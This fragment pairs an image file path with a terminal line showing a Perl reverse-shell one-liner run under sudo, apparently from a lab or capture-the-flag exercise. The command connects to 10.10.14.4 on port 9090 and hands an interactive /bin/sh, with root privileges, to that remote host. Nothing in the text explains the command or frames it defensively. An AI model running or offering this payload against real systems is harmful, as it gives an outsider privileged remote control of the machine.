 $ sudo perl -e 'use Socket;$i="10.10.14.4";$p=9090;socket(S,PF_INET,SOCK_STREAM,
getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,"
>&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
$